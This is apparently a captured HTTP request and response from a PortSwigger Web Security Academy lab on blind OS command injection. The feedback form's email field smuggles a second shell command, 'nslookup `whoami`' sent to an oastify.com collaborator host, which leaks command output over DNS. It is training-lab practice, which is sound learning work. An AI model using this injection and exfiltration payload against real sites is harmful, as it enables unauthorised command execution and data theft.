 Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a8200e003f9e76e80fc17fe00640090.web-security-academy.net
3 Cookie: session=fKhXBtLhmW75Hn8GgspsFLZFd2NayCmN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 192
10 Origin: https://0a8200e003f9e76e80fc17fe00640090.web-security-academy.net
11 Referer:
https://0a8200e003f9e76e80fc17fe00640090.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=NvRQLSI4A6DmFPzkzhinjod5DRC6BzCD&name=tesst&email=
test%40gamil.com%26+nslookup+`whoami`.wrr5mv5jhxx61ib48ddth7p8yz4qsgg5.oastify.
com+%26&subject=submit+feedback&message=feedback+something
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}